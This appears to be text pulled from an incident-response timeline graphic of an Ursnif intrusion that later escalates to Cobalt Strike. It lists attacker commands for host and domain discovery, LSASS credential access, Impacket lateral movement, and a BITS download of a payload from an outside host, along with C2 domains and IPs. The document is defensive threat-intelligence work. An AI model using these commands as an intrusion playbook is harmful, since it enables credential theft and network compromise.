 Unwrapping Ursnifs Gifts
Day 1
11:33 UTC Initial Access
VHD Mounted C:\Users\<REDACTED>\Downloads\3488164.iso
11:33 UTC Process Injection and
Command and Control
Injected Process: explorer.exe
superstarts.top
193.106.191.186:80
11:34 UTC Ursnif Discovery
cmd /C "wmic computersystem get domain |more > C:\Users\<
REDACTED>AppData\Local\Temp\BD2C.bin1"
cmd /C "systeminfo.exe > C:\Users\S<REDACTED>\AppData\Local\
Temp\BD2C.bin1"
cmd /C "net view >> C:\Users\<REDACTED>\AppData\Local\Temp\
BD2C.bin1"
cmd /C "nslookup 127.0.0.1 >> C:\Users\<REDACTED>\AppData\
Local\Temp\BD2C.bin1"
cmd /C "tasklist.exe /SVC >> C:\Users\<REDACTED>\AppData\Local\
Temp\BD2C.bin1"
cmd /C "driverquery.exe >> C:\Users\<REDACTED>\AppData\Local\
Temp\BD2C.bin1"
cmd /C "reg.exe query "HKLM\SOFTWARE\Microsoft\Windows\
CurrentVersion\Uninstall" /s >> C:\Users\<REDACTED>\AppData\Local\
Temp\BD2C.bin1"
11:39 UTC Command and Control
and Persistence
Registry Run Key
HKU\$USER-SID\SOFTWARE\Microsoft\
Windows\CurrentVersion\Run\ManagerText
internetlined[.]com
208.91.197.91:80
Day 4
09:04 UTC Discovery
whoami
whoami /groups
09:05 UTC Execution
Cobalt Strike Powershell Payload via BITS
Start-BitsTransfer -Source 'http://193.201.9[.]199:80/a
09:08 UTC Cobalt Strike Discovery
cmd.exe /C net user <REDACTED>
C:\Windows\system32\cmd.exe /C time
C:\Windows\system32\cmd.exe /C ipconfig /all
C:\Windows\system32\cmd.exe /C systeminfo
09:18 UTC Credential Access on Beachhead
Process Create: ApplicationFrameHost.exe > rundll32.exe
PipeName: \postex_d311
CreateRemoteThread rundll32.exe > lsass.exe
Process accessed rundll32.exe > lsass.exe
09:21 UTC Lateral Movement to
Domain Controller
Impacket wmiexec.py
C:\Windows\system32\wbem\wmiprvse.exe -
secured -Embedding
cmd.exe /Q /c setup.msi 1> \\127.0.0.1\ADMIN$\__
1661700000.000000 2>&1
09:24 UTC Command and Control and
Persistence
Atera and Splashtop installed
C:\Windows\TEMP\SplashtopStreamer3500.
exe
msiexec.exe /i C:\Windows\TEMP\Setupx64.msi /lv* AteraSetupLog.txt /qn /norestart
09:27 UTC Lateral Movement and
Command and Control
Cobalt Strike executable transfered via SMB
C:\ProgramData\firefox.exe
93.201.9.199:443
10:38 UTC DC Discovery and Credential  Access
C:\ProgramData\firefox.exe
C:\Windows\system32\cmd.exe /C time
C:\Windows\system32\cmd.exe /C net group "domain admins" /domain
C:\Windows\system32\rundll32.exe
Process accessed lsass.exe
C:\Windows\system32\cmd.exe /C adcomp.bat
powershell  Get-ADComputer -Filter * -Properties
Name,Operatingsystem, OperatingSystemVersion,
OperatingSystemServicePack,IPv4Address
Day 5
10:32 UTC Discovery on Beachhead
C:\ProgramData\firefox.exe
C:\Windows\system32\cmd.exe /C time
23:39 Discovery from Domain Controller
Cobalt Strike RDP Proxy
C:\ProgramData\firefox.exe
Day 6